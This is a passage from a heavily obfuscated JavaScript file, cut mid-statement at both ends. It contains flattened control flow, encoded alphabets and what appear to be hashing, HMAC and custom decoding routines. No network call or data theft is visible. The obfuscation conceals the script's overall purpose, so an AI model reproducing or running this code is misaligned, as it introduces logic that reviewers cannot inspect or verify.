],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x41]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x41]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0xa8]].push((VtMFvku[x2VSSa1[0x66]]|VtMFvku[-x2VSSa1[0x41]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0xa8]])}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={oowJOn:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0x9e)with(M7kwYN_.UjBXqVD||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0x43:case 0x88:case-0xea:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0xe3]]];case M7kwYN_.oowJOn.HyaK3a+-0x3d:cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.qQ_hm4,A0_9N_4+=0xfb,a6tu7E+=-0x2da,oxAt51+=0x21c);break;case a6tu7E-0x202:[M7kwYN_.oowJOn.asmDBz7,M7kwYN_.oowJOn.kfmcek,M7kwYN_.oowJOn.HyaK3a]=[0x4,-0x62,0xcd];case WHhiYr-0xcf:cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.SwhYd3A,A0_9N_4+=-0x132,a6tu7E+=-0x1a7,oxAt51+=0x21c);break;case 0xe3:default:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[a6tu7E+-0x9b]]]);case WHhiYr- -0x1:case 0x37:case 0x53:case-0xe7:case-0xf7:case 0xa0:cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0xa0,a6tu7E+=0x143,oxAt51+=0x87);break;case 0x5b:case 0x86:VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[a6tu7E+-0x1ab])){cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x148,a6tu7E+=-0x110,WHhiYr+=0x46,oxAt51+=0x1e3);break}else{cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x148,a6tu7E+=-0x117,oxAt51+=0x21c);break}case-0x8e:case-0x47:cwTE5k([M7kwYN_.oowJOn.asmDBz7,M7kwYN_.oowJOn.kfmcek,M7kwYN_.oowJOn.HyaK3a]=[-0x55,-0xf2,-0x9e],VtMFvku[x2VSSa1[A0_9N_4+-0xf4]]=x2VSSa1[0x4]);if(typeof i_Olo1[VtMFvku[x2VSSa1[a6tu7E+0x45]]]===xDw0R75(x2VSSa1[A0_9N_4+-0xf2])){cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x1d5,a6tu7E+=0xe0,WHhiYr+=0x9d,oxAt51+=0x13d);break}else{cwTE5k(M7kwYN_.UjBXqVD=M7kwYN_.oowJOn,A0_9N_4+=-0x1d5,a6tu7E+=0xd9,WHhiYr+=0x57,oxAt51+=0x176);break}case a6tu7E!=0x1ad&&a6tu7E-0x127:cwTE5k([M7kwYN_.oowJOn.asmDBz7,M7kwYN_.oowJOn.kfmcek,M7kwYN_.oowJOn.HyaK3a]=[0xc2,-0x2f,-0x17],M7kwYN_.UjBXqVD=M7kwYN_.P4JoyQH,A0_9N_4+=0x53,a6tu7E+=-0x3f5,oxAt51+=0x21c);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0xf4,-0x43,0x97,-0x1d6).next().value);if(hvWFnrv){return A0_9N_4}}if(WHhiYr(x2VSSa1[0x21e])in NpCqxRl){A0_9N_4()}function A0_9N_4(){var VtMFvku=function(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],xZTzytO(a8qe2d,x2VSSa1[0x1]),xZTzytO(DSQdQ7),xZTzytO(FtNJSd),xZTzytO(iTuYsOX),xZTzytO(LyfK8U),xZTzytO(TBKxLYv),xZTzytO(R1_xqx,x2VSSa1[0x5]),xZTzytO(NpCqxRl),xZTzytO(b5mOtjs),xZTzytO(g6j7EZK),xZTzytO(ZpX9SdS,x2VSSa1[0x1]),xZTzytO(PNUIWI),xZTzytO(cxMBhi),xZTzytO(Kpf3Vt,x2VSSa1[0x1]),xZTzytO(PKY29z,x2VSSa1[0x5]),xZTzytO(oxAt51,x2VSSa1[0x1]),xZTzytO(a6tu7E,x2VSSa1[0x1]),xZTzytO(A0_9N_4,x2VSSa1[0x1]),xZTzytO(hvWFnrv),xZTzytO(jWTLv4J),VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4]]=\"\");function jWTLv4J(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return cxMBhi(aMkEck(g6j7EZK(VtMFvku[x2VSSa1[0x2]])))}function hvWFnrv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return PNUIWI(aMkEck(g6j7EZK(VtMFvku[x2VSSa1[0x2]])))}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return ZpX9SdS(aMkEck(g6j7EZK(VtMFvku[x2VSSa1[0x2]])),VtMFvku[x2VSSa1[0x4]])}function a6tu7E(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return cxMBhi(Kpf3Vt(g6j7EZK(VtMFvku[x2VSSa1[0x2]]),g6j7EZK(VtMFvku[x2VSSa1[0x4]])))}function oxAt51(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return PNUIWI(Kpf3Vt(g6j7EZK(VtMFvku[x2VSSa1[0x2]]),g6j7EZK(VtMFvku[x2VSSa1[0x4]])))}function PKY29z(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return ZpX9SdS(Kpf3Vt(g6j7EZK(VtMFvku[x2VSSa1[0x2]]),g6j7EZK(VtMFvku[x2VSSa1[0x4]])),VtMFvku[x2VSSa1[0x1]])}function aMkEck(VtMFvku){return b1h_uQy(C5he1x(i0zEP1(VtMFvku),VtMFvku.length*x2VSSa1[0xa]))}function Kpf3Vt(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],VtMFvku[x2VSSa1[0x40]]=i0zEP1(VtMFvku[x2VSSa1[0x2]]));if(VtMFvku[x2VSSa1[0x40]].length>x2VSSa1[0xb])VtMFvku[x2VSSa1[0x40]]=C5he1x(VtMFvku[x2VSSa1[0x40]],VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]);var jWTLv4J=Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e])(x2VSSa1[0xb]),hvWFnrv=Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e])(x2VSSa1[0xb]);for(VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x11]]<x2VSSa1[0xb];VtMFvku[x2VSSa1[0x11]]++){cwTE5k(jWTLv4J[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x40]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ab],hvWFnrv[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x40]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ac])}VtMFvku[x2VSSa1[0xc]]=C5he1x(jWTLv4J.concat(i0zEP1(VtMFvku[x2VSSa1[0x4]])),x2VSSa1[0x1f4]+VtMFvku[x2VSSa1[0x4]].length*x2VSSa1[0xa]);return b1h_uQy(C5he1x(hvWFnrv.concat(VtMFvku[x2VSSa1[0xc]]),RYRgiUo(WHhiYr(x2VSSa1[0x229]),x2VSSa1[0x1f4],x2VSSa1[0x8])))}function cxMBhi(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={pSKMlsM:{}}){while(A0_9N_4+a6tu7E!==0xc0)with(oxAt51.sTTLfL||oxAt51)switch(A0_9N_4+a6tu7E){case a6tu7E!=0xb8&&a6tu7E-0x2:jWTLv4J[x2VSSa1[A0_9N_4+0x2]]=x2VSSa1[A0_9N_4+0x6];try{VtMFvku[x2VSSa1[0x11]]}catch(PKY29z){VtMFvku[x2VSSa1[A0_9N_4+0x13]]=x2VSSa1[0x2]}cwTE5k(oxAt51.sTTLfL=oxAt51.pSKMlsM,A0_9N_4+=-0x90,a6tu7E+=-0x32);break;case 0x49:cwTE5k(oxAt51.pSKMlsM.BZWYMK=-0x32,oxAt51.sTTLfL=oxAt51.s6wwa3Z,A0_9N_4+=0x77);break;case A0_9N_4- -0xe7:cwTE5k(oxAt51.pSKMlsM.BZWYMK=0x1a,jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x4]);try{VtMFvku[x2VSSa1[0x11]]}catch(PKY29z){VtMFvku[x2VSSa1[0x11]]=x2VSSa1[A0_9N_4+0x116]}cwTE5k(oxAt51.sTTLfL=oxAt51.pSKMlsM,A0_9N_4+=0x82,a6tu7E+=-0x13b);break;case 0xd8:default:cwTE5k(jWTLv4J[-x2VSSa1[0x80]]=VtMFvku[x2VSSa1[0x11]]?WHhiYr(x2VSSa1[0x22a])+WHhiYr(x2VSSa1[A0_9N_4+0x2bd])+WHhiYr(x2VSSa1[0x22c]):WHhiYr(x2VSSa1[A0_9N_4+0x2bc])+WHhiYr(x2VSSa1[0x22d])+WHhiYr(x2VSSa1[0x22e]),jWTLv4J[x2VSSa1[0x11]]=\"\",jWTLv4J[x2VSSa1[0x5]]=x2VSSa1[0x22],oxAt51.sTTLfL=oxAt51.pSKMlsM,A0_9N_4+=0x147,a6tu7E+=-0x12);break;case a6tu7E- -0xb5:for(jWTLv4J[x2VSSa1[A0_9N_4+-0xa9]]=x2VSSa1[0x2];jWTLv4J[x2VSSa1[0xc]]<jWTLv4J[x2VSSa1[0x2]].length;jWTLv4J[x2VSSa1[A0_9N_4+-0xa9]]++){cwTE5k(jWTLv4J[x2VSSa1[0x5]]=jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[x2VSSa1[A0_9N_4+-0xa9]]),jWTLv4J[x2VSSa1[A0_9N_4+-0xa4]]+=jWTLv4J[-x2VSSa1[A0_9N_4+-0x35]].charAt(jWTLv4J[x2VSSa1[0x5]]>>>x2VSSa1[A0_9N_4+-0xa9]&x2VSSa1[A0_9N_4+-0x9a])+jWTLv4J[-x2VSSa1[0x80]].charAt(jWTLv4J[x2VSSa1[A0_9N_4+-0xb0]]&x2VSSa1[A0_9N_4+-0x9a]))}return hvWFnrv=!0x0,jWTLv4J[x2VSSa1[0x11]];case-0x80:case oxAt51.pSKMlsM.BZWYMK+0x9c:cwTE5k(oxAt51.pSKMlsM.BZWYMK=0xb1,oxAt51.sTTLfL=oxAt51.vJcpdz,A0_9N_4+=0x1b0,a6tu7E+=-0x1a6);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x114,0xe7).next().value);if(hvWFnrv){return A0_9N_4}}function PNUIWI(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,oxAt51,PKY29z,aMkEck={JKRzi13:{}},Kpf3Vt){while(A0_9N_4+oxAt51+PKY29z!==-0x62)with(aMkEck.Kz0uGag||aMkEck)switch(A0_9N_4+oxAt51+PKY29z){case PKY29z-0x15:cwTE5k([aMkEck.JKRzi13.pBFthT,aMkEck.JKRzi13.nWvnJDa,aMkEck.JKRzi13.muuFbY]=[-0x1b,-0x25,0x42],JKRzi13.IrUVqVr=function(...A0_9N_4){return a6tu7E(-0x9,0x1b,0xdf,{JKRzi13:aMkEck.JKRzi13,HTvfTjy:{}},A0_9N_4).next().value},JKRzi13.cyfgll=function(...A0_9N_4){return a6tu7E(0x2a,-0xdf,0x3c,{JKRzi13:aMkEck.JKRzi13,qgnQb7:{}},A0_9N_4).next().value},jWTLv4J[x2VSSa1[oxAt51+-0x7e]]=x2VSSa1[0x4]);try{VtMFvku[x2VSSa1[oxAt51+-0x7a]]}catch(cxMBhi){VtMFvku[x2VSSa1[A0_9N_4+0x97]]=\"\"}cwTE5k(aMkEck.Kz0uGag=aMkEck.JKRzi13,A0_9N_4+=0x12c,oxAt51+=-0x10d,PKY29z+=-0x80);break;case-0xda:cwTE5k(pgr98ky.push((htWjQYq|A2GBdAH<<oJUAgF)&x2VSSa1[0x17]),aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=0x1bb,oxAt51+=0x4,PKY29z+=-0x91);break;case oxAt51- -0x66:cwTE5k([qgnQb7.vyJSYS]=Kpf3Vt,qgnQb7.lcOCMME=\"\\x37\\x65\\x59\\x6e\\x49\\x4b\\x73\\x6d\\x41\\x44\\x24\\x75\\x76\\x54\\x6f\\x62\\x77\\x2e\\x35\\x3f\\x22\\x4f\\x7d\\x63\\x51\\x7c\\x5b\\x78\\x2a\\x39\\x5a\\x79\\x53\\x61\\x26\\x4d\\x6b\\x21\\x5f\\x45\\x64\\x31\\x48\\x7e\\x3c\\x7a\\x2c\\x3e\\x23\\x2f\\x50\\x42\\x56\\x28\\x32\\x71\\x38\\x47\\x2b\\x67\\x36\\x57\\x60\\x6c\\x4a\\x3b\\x6a\\x58\\x5e\\x29\\x33\\x74\\x25\\x46\\x69\\x68\\x4e\\x30\\x52\\x72\\x43\\x66\\x70\\x5d\\x34\\x3a\\x55\\x3d\\x40\\x4c\\x7b\",qgnQb7.IVObxDJ=\"\"+(qgnQb7.vyJSYS||\"\"),qgnQb7.EdxOof=qgnQb7.IVObxDJ.length,qgnQb7.pgr98ky=[],qgnQb7.htWjQYq=x2VSSa1[oxAt51+0xe1],aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=-0x11d,oxAt51+=0x56,PKY29z+=0x139);break;case-0xe8:case oxAt51- -0x2:jWTLv4J[x2VSSa1[oxAt51+-0x5]]=jWTLv4J[x2VSSa1[oxAt51+-0x8]].length;for(jWTLv4J[-x2VSSa1[0x2f]]=x2VSSa1[0x2];jWTLv4J[-x2VSSa1[0x2f]]<jWTLv4J[x2VSSa1[0x5]];jWTLv4J[-x2VSSa1[0x2f]]+=x2VSSa1[0x5]){jWTLv4J[x2VSSa1[A0_9N_4+0x8]]=jWTLv4J[x2VSSa1[oxAt51+-0x8]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]])<<x2VSSa1[oxAt51+0x1]|(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[oxAt51+-0x6]<jWTLv4J[x2VSSa1[0x5]]?jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[oxAt51+-0x6])<<x2VSSa1[0xa]:x2VSSa1[oxAt51+-0x8])|(jWTLv4J[-x2VSSa1[A0_9N_4+0x8]]+x2VSSa1[0x1]<jWTLv4J[x2VSSa1[0x5]]?jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[A0_9N_4+-0x26]):x2VSSa1[A0_9N_4+-0x25]);for(jWTLv4J[x2VSSa1[0x15]]=x2VSSa1[0x2];jWTLv4J[x2VSSa1[A0_9N_4+-0x12]]<x2VSSa1[0xc];jWTLv4J[x2VSSa1[0x15]]++)jWTLv4J[-x2VSSa1[0x2f]]*x2VSSa1[0xa]+jWTLv4J[x2VSSa1[0x15]]*x2VSSa1[0x9]>jWTLv4J[x2VSSa1[oxAt51+-0x8]].length*x2VSSa1[0xa]?jWTLv4J[x2VSSa1[0xbf]]+=VtMFvku[x2VSSa1[0x4]]:jWTLv4J[x2VSSa1[0xbf]]+=jWTLv4J[x2VSSa1[A0_9N_4+-0x23]].charAt(jWTLv4J[x2VSSa1[0x2f]]>>>x2VSSa1[oxAt51+-0x1]*(x2VSSa1[0x5]-jWTLv4J[x2VSSa1[0x15]])&x2VSSa1[0x28])}return hvWFnrv=!0x0,jWTLv4J[x2VSSa1[0xbf]];case PKY29z-0x1cb:case 0x42:cwTE5k([aMkEck.JKRzi13.pBFthT,aMkEck.JKRzi13.nWvnJDa,aMkEck.JKRzi13.muuFbY]=[-0x24,-0xef,-0xb9],aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=-0x1d,oxAt51+=0x1fa,PKY29z+=-0x91);break;case-0x7:cwTE5k(aMkEck.qgnQb7.oJUAgF=x2VSSa1[0x2],aMkEck.qgnQb7.A2GBdAH=-x2VSSa1[oxAt51+0x8d]);for(aMkEck.qgnQb7.a1FC34=x2VSSa1[0x2];a1FC34<EdxOof;a1FC34++){aMkEck.qgnQb7.Ea2Zkfl=lcOCMME.indexOf(IVObxDJ[a1FC34]);if(Ea2Zkfl===-x2VSSa1[0x4])continue;if(A2GBdAH<x2VSSa1[oxAt51+0x8b]){A2GBdAH=Ea2Zkfl}else{cwTE5k(A2GBdAH+=Ea2Zkfl*x2VSSa1[A0_9N_4+0x110],htWjQYq|=A2GBdAH<<oJUAgF,oJUAgF+=(A2GBdAH&x2VSSa1[oxAt51+0xbb])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(pgr98ky.push(htWjQYq&x2VSSa1[A0_9N_4+0x10a]),htWjQYq>>=x2VSSa1[0xa],oJUAgF-=x2VSSa1[0xa])}while(oJUAgF>x2VSSa1[0x18]);A2GBdAH=-x2VSSa1[0x4]}}if(A2GBdAH>-x2VSSa1[0x4]){cwTE5k(aMkEck.Kz0uGag=aMkEck.qgnQb7,oxAt51+=0xa4,PKY29z+=-0x133);break}else{cwTE5k(aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=0xea,oxAt51+=0xa4,PKY29z+=-0x133);break}case PKY29z- -0xca:return i_Olo1[udvsPQ];case-0x96:case-0x4:cwTE5k(pgr98ky.push((htWjQYq|A2GBdAH<<oJUAgF)&x2VSSa1[A0_9N_4+0x10a]),aMkEck.Kz0uGag=aMkEck.qgnQb7,A0_9N_4+=0xea);break;default:return eLy48A(pgr98ky);case-0x1b:cwTE5k(jWTLv4J[x2VSSa1[0x4]]=WHhiYr(x2VSSa1[0x22f])+(0x1,IrUVqVr)(x2VSSa1[0x230])+(0x1,IrUVqVr)(x2VSSa1[A0_9N_4+0x198])+(0x1,IrUVqVr)(x2VSSa1[0x232]),jWTLv4J[x2VSSa1[oxAt51+0x14e]]=\"\",aMkEck.Kz0uGag=aMkEck.JKRzi13,A0_9N_4+=-0x72,oxAt51+=0x99);break;case oxAt51- -0x5a:case-0xd3:cwTE5k(aMkEck.Kz0uGag=aMkEck.HTvfTjy,A0_9N_4+=-0xbb,oxAt51+=-0x96,PKY29z+=0x137);break;case aMkEck.JKRzi13.pBFthT+-0x86:cwTE5k([aMkEck.JKRzi13.pBFthT,aMkEck.JKRzi13.nWvnJDa,aMkEck.JKRzi13.muuFbY]=[-0x4c,-0x19,0xc2],jWTLv4J[x2VSSa1[0x5]]=jWTLv4J[x2VSSa1[0x2]].length);for(jWTLv4J[-x2VSSa1[0x2f]]=x2VSSa1[0x2];jWTLv4J[-x2VSSa1[0x2f]]<jWTLv4J[x2VSSa1[0x5]];jWTLv4J[-x2VSSa1[0x2f]]+=x2VSSa1[0x5]){jWTLv4J[x2VSSa1[0x2f]]=jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]])<<x2VSSa1[0xb]|(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[0x4]<jWTLv4J[x2VSSa1[A0_9N_4+0x1c9]]?jWTLv4J[x2VSSa1[oxAt51+0xad]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[oxAt51+0xaf])<<x2VSSa1[0xa]:x2VSSa1[0x2])|(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[0x1]<jWTLv4J[x2VSSa1[0x5]]?jWTLv4J[x2VSSa1[0x2]].charCodeAt(jWTLv4J[-x2VSSa1[0x2f]]+x2VSSa1[0x1]):x2VSSa1[0x2]);for(jWTLv4J[x2VSSa1[0x15]]=x2VSSa1[A0_9N_4+0x1c6];jWTLv4J[x2VSSa1[0x15]]<x2VSSa1[0xc];jWTLv4J[x2VSSa1[0x15]]++)jWTLv4J[-x2VSSa1[0x2f]]*x2VSSa1[0xa]+jWTLv4J[x2VSSa1[oxAt51+0xc0]]*x2VSSa1[0x9]>jWTLv4J[x2VSSa1[oxAt51+0xad]].length*x2VSSa1[0xa]?jWTLv4J[x2VSSa1[0xbf]]+=VtMFvku[x2VSSa1[A0_9N_4+0x1c8]]:jWTLv4J[x2VSSa1[0xbf]]+=jWTLv4J[x2VSSa1[0x4]].charAt(jWTLv4J[x2VSSa1[0x2f]]>>>x2VSSa1[0x9]*(x2VSSa1[0x5]-jWTLv4J[x2VSSa1[0x15]])&x2VSSa1[0x28])}return hvWFnrv=!0x0,jWTLv4J[x2VSSa1[0xbf]];case 0x29:case-0x35:case-0x6b:return i_Olo1[udvsPQ]=(0x1,aMkEck.JKRzi13.cyfgll)(x79ayyc[udvsPQ]);case 0xe:case aMkEck.JKRzi13.muuFbY+0xaf:[HTvfTjy.udvsPQ]=Kpf3Vt;if(typeof i_Olo1[HTvfTjy.udvsPQ]===xDw0R75(x2VSSa1[A0_9N_4+0xb])){cwTE5k(aMkEck.Kz0uGag=aMkEck.HTvfTjy,oxAt51+=-0x15c);break}else{cwTE5k(aMkEck.Kz0uGag=aMkEck.HTvfTjy,A0_9N_4+=0xa8,oxAt51+=0x10,PKY29z+=-0x104);break}}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x93,0x7e,0x5b).next().value);if(hvWFnrv){return A0_9N_4}}function ZpX9SdS(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,oxAt51={uQS3G2:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==0x7d)with(oxAt51.Rm0UpV||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E){case A0_9N_4- -0x105:VtMFvku[x2VSSa1[0x31]]=-x2VSSa1[0x4];for(VtMFvku[x2VSSa1[hvWFnrv+0x5f]]=x2VSSa1[hvWFnrv+-0x62];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[hvWFnrv+-0x5f]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[A0_9N_4+0xbd]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[-x2VSSa1[0x25]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[hvWFnrv+-0x2b]]===-x2VSSa1[hvWFnrv+-0x60])continue;if(VtMFvku[x2VSSa1[0x31]]<x2VSSa1[hvWFnrv+-0x62]){VtMFvku[x2VSSa1[0x31]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x31]]+=VtMFvku[x2VSSa1[hvWFnrv+-0x2b]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[x2VSSa1[A0_9N_4+0xb5]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x31]]&x2VSSa1[0x32])>x2VSSa1[A0_9N_4+0xa0]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[A0_9N_4+0x98]]>>=x2VSSa1[hvWFnrv+-0x5a],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[hvWFnrv+-0x5a])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[A0_9N_4+0xb5]]=-x2VSSa1[A0_9N_4+0x88]}}if(VtMFvku[x2VSSa1[A0_9N_4+0xb5]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0xfb,A0_9N_4+=0x1eb,a6tu7E+=-0x8f);break}else{cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0x16,A0_9N_4+=-0x57,a6tu7E+=-0x8f);break}case 0xa:cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[hvWFnrv+0xd4]]=\"\\u007d\\u005f\\u002e\\u0035\\u005d\\u0060\\u0023\\u0078\\u004e\\u0048\\u0022\\u0077\\u003c\\u0068\\u0040\\u004d\\u004a\\u0054\\u004b\\u007a\\u002f\\u005a\\u0065\\u0059\\u0031\\u0066\\u007c\\u0057\\u0030\\u0067\\u0024\\u0033\\u0047\\u0052\\u006b\\u0037\\u0070\\u0051\\u0055\\u003a\\u0025\\u0069\\u0028\\u0079\\u0071\\u003e\\u0074\\u0072\\u005e\\u006e\\u0032\\u0053\\u007b\\u0049\\u0063\\u0029\\u0044\\u0036\\u0058\\u006f\\u003b\\u0043\\u0042\\u0039\\u0046\\u003d\\u004c\\u006d\\u0061\\u005b\\u0050\\u006a\\u0034\\u0045\\u0041\\u004f\\u0056\\u002b\\u0064\\u002a\\u0062\\u0076\\u0075\\u007e\\u0021\\u0026\\u0073\\u0038\\u002c\\u006c\\u003f\",VtMFvku[-x2VSSa1[A0_9N_4+-0x55]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0x155,A0_9N_4+=-0x84,a6tu7E+=-0x3e);break;case 0xd6:case hvWFnrv-0x27:cwTE5k(oxAt51.uQS3G2.ZaedIo2=0xb9,VtMFvku[x2VSSa1[hvWFnrv+0x22]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\x7d\\x5f\\x2e\\x35\\x5d\\x60\\x23\\x78\\x4e\\x48\\x22\\x77\\x3c\\x68\\x40\\x4d\\x4a\\x54\\x4b\\x7a\\x2f\\x5a\\x65\\x59\\x31\\x66\\x7c\\x57\\x30\\x67\\x24\\x33\\x47\\x52\\x6b\\x37\\x70\\x51\\x55\\x3a\\x25\\x69\\x28\\x79\\x71\\x3e\\x74\\x72\\x5e\\x6e\\x32\\x53\\x7b\\x49\\x63\\x29\\x44\\x36\\x58\\x6f\\x3b\\x43\\x42\\x39\\x46\\x3d\\x4c\\x6d\\x61\\x5b\\x50\\x6a\\x34\\x45\\x41\\x4f\\x56\\x2b\\x64\\x2a\\x62\\x76\\x75\\x7e\\x21\\x26\\x73\\x38\\x2c\\x6c\\x3f\",VtMFvku[-x2VSSa1[0x25]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0xa6,A0_9N_4+=-0x62,a6tu7E+=0xa2);break;case 0x66:cwTE5k(oxAt51.uQS3G2.ZaedIo2=0x2a,VtMFvku[x2VSSa1[A0_9N_4+0x97]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\x7d\\x5f\\x2e\\x35\\x5d\\x60\\x23\\x78\\x4e\\x48\\x22\\x77\\x3c\\x68\\x40\\x4d\\x4a\\x54\\x4b\\x7a\\x2f\\x5a\\x65\\x59\\x31\\x66\\x7c\\x57\\x30\\x67\\x24\\x33\\x47\\x52\\x6b\\x37\\x70\\x51\\x55\\x3a\\x25\\x69\\x28\\x79\\x71\\x3e\\x74\\x72\\x5e\\x6e\\x32\\x53\\x7b\\x49\\x63\\x29\\x44\\x36\\x58\\x6f\\x3b\\x43\\x42\\x39\\x46\\x3d\\x4c\\x6d\\x61\\x5b\\x50\\x6a\\x34\\x45\\x41\\x4f\\x56\\x2b\\x64\\x2a\\x62\\x76\\x75\\x7e\\x21\\x26\\x73\\x38\\x2c\\x6c\\x3f\",VtMFvku[-x2VSSa1[0x25]]=\"\"+(VtMFvku[x2VSSa1[A0_9N_4+0x99]]||\"\"),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0x14,A0_9N_4+=0x8d,a6tu7E+=-0x6a);break;case-0x12:cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0x14d,A0_9N_4+=0x10f,a6tu7E+=0x132);break;case 0xb4:cwTE5k(oxAt51.uQS3G2.ZaedIo2=0xce,oxAt51.Rm0UpV=oxAt51.LSmAnjp,hvWFnrv+=-0x25,A0_9N_4+=-0x14c,a6tu7E+=0x123);break;case 